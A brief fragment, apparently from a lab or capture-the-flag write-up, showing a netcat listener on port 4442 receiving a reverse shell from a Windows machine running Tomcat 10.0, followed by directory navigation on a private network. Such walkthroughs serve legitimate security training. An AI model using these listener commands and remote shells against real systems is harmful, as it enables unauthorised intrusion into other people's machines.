 $nc -lnvp 4442
nc -lnvp 4442
listening on [any] 4442 ...
connect to [172.16.1.5] from (UNKNOWN) [172.16.1.11] 49813
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>cd ..
cd ..
cd ..
C:\Program Files (x86)\Apache Software Foundation>cd ..
cd ..
cd ..
C:\Program Files (x86)>cd ..